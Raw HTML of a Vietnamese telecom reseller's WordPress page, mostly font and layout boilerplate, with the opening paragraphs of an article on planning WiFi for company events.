  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Slab';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-slab/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://vnptvinaphone.net.vn/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-1149 single-format-standard theme-flatsome woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">VNPT -  Vinaphone Cuộc Sống Đích Thực</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_right"><strong class="uppercase">Giới Thiệu</strong></li><li class="header-divider"></li><li class="html custom html_top_right_text"><strong class="uppercase">Dịch Vụ</strong></li><li class="header-divider"></li><li class="html custom html_nav_position_text_top"><strong class="uppercase">Hỗ Trợ</strong></li><li class="header-divider"></li><li class="html custom html_nav_position_text"><strong class="uppercase">Liên Hệ</strong></li><li class="header-divider"></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#473e28323507222a262e2b" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">VNPT -  Vinaphone Cuộc Sống Đích Thực</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://vnptvinaphone.net.vn/" title="VNPT &#8211; Vinaphone - VNPT &#8211; Vinaphone Cuộc Sống Đích Thực" rel="home">
		<img width="1000" height="259" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/1-3202.png" class="header_logo header-logo" alt="VNPT &#8211; Vinaphone"/><img  width="1000" height="259" src="https://vnptvinaphone.net.vn/wp-content/uploads/2019/05/1-3202.png" class="header-logo-dark" alt="VNPT &#8211; Vinaphone"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://vnptvinaphone.net.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm Kiếm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="/cdn-cgi/l/email-protection#a2cac3d4cbc7d6cad7ccc59a9ae2c5cfc3cbce8cc1cdcf" class="tooltip" title="haviethung88@gmail.com">
				  <i class="icon-envelop" style="font-size:24px;" ></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
			
						<li class="">
			  <a class="tooltip" title="08:00 - 21:00 ">
			  	   <i class="icon-clock" style="font-size:24px;" ></i>			        <span>08:00 - 21:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0949 554 556" class="tooltip" title="0949 554 556">
			     <i class="icon-phone" style="font-size:24px;" ></i>			      <span>0949 554 556</span>
			  </a>
			</li>
				</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://vnptvinaphone.net.vn/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-outline nav-size-large nav-uppercase nav-prompts-overlay">
                    <li id="menu-item-6549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6549 menu-item-design-default has-icon-left"><a href="#" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/11/home.png" alt="" />TRANG CHỦ</a></li>
<li id="menu-item-6550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6550 menu-item-design-default has-icon-left"><a href="#" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/11/internet-truyen-hinh.png" alt="" />INTERNET &#8211; TRUYỀN HÌNH</a></li>
<li id="menu-item-6555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6555 menu-item-design-default has-icon-left"><a href="#" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/11/4g-vinaphone.png" alt="" />GÓI CƯỚC VINAPHONE</a></li>
<li id="menu-item-6552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6552 menu-item-design-default has-icon-left"><a href="#" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/11/khuyen-mai-vinaphone.png" alt="" />KHUYẾN MẠI</a></li>
<li id="menu-item-6553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6553 menu-item-design-default has-icon-left"><a href="#" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/11/tin-tuc-vinaphone.png" alt="" />TIN TỨC</a></li>
<li id="menu-item-6554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6554 menu-item-design-default has-icon-left"><a href="#" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://vnptvinaphone.net.vn/wp-content/uploads/2022/11/ho-tro-vinaphone.png" alt="" />HỖ TRỢ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-outline nav-size-large nav-uppercase nav-prompts-overlay">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1149" class="post-1149 post type-post status-publish format-standard hentry category-internet-ngan-ngay category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://vnptvinaphone.net.vn/category/internet-ngan-ngay/" rel="category tag">internet ngan ngay</a>, <a href="https://vnptvinaphone.net.vn/category/tin-tuc/" rel="category tag">Tin Tức</a></h6><h1 class="entry-title">10 Quy Trình Bạn Nên Biết Để Sử Dụng Wifi Cho Sự Kiện Của Công Ty Mình</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://vnptvinaphone.net.vn/10-quy-trinh-ban-nen-biet-de-su-dung-wifi-cho-su-kien-cua-cong-ty-minh/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-02T15:41:03+07:00">2 Tháng Bảy, 2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://vnptvinaphone.net.vn/author/admin/">admin</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<p>Mạng Wifi kém có thể ảnh hưởng đến sự kiện của bạn. Nếu bạn có WiFi kém, những người tham dự của bạn có thể quên tất cả các phần tuyệt vời của sự kiện của bạn và chỉ nhớ về WiFi bị hút. Những người tham dự mong đợi WiFi tuyệt vời (và miễn phí!) Khi họ đến sự kiện của bạn. Về cơ bản, WiFi là một tiện ích hiện đại, mọi người cần WiFi để quản lý cuộc sống và hàng ngày của họ.</p>
<p>Chúng tôi biết sự kiện WiFi là quan trọng. Nhưng làm thế nào để bạn có WiFi sự kiện tốt nhất? Tốt! Đó là một câu hỏi được tải và thực sự không chỉ có một câu trả lời dễ dàng. Sự kiện WiFi không phải là một kích thước phù hợp với tất cả. Chúng tôi không thể chỉ vẫy đũa phép một cách thần kỳ, đưa ra các đề xuất hàng loạt và nói rằng bạn sẽ có WiFi tuyệt vời. Có quá nhiều cách để áp dụng và mỗi địa điểm sẽ khác nhau. Nhưng, chúng tôi sẽ không để bạn trong bóng tối! Bài viết này sẽ cung cấp cho bạn các công cụ bạn cần để tự tìm WiFi sự kiện tốt nhất. Có rất nhiều bước bạn có thể thực hiện để đảm bảo bạn hiểu về WiFi và các mẹo hướng dẫn bạn khi lập kế hoạch sử dụng WiFi cho sự kiện. Chúng tôi đã tổng hợp 10 mẹo hay nhất của chúng tôi về cách đảm bảo bạn có Wi-Fi sự kiện tốt nhất. Hãy nhảy vào!</p>
